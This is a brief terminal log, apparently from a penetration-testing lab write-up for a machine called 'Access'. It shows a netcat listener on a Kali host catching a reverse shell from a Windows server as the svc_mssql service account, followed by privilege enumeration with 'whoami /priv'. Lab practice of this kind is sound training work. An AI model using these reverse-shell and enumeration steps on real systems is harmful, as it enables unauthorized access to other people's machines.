 pop@kali--[~/PG/Access]$sudo rlwrap -cAr nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.204] from (UNKNOWN) [192.168.177.187] 64046
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
access\svc_mssql
C:\Windows\system32>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                      State
============================= ================================ ========
SeMachineAccountPrivilege     Add workstations to domain       Disabled
SeChangeNotifyPrivilege       Bypass traverse checking         Enabled
SeManageVolumePrivilege       Perform volume maintenance tasks Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set   Disabled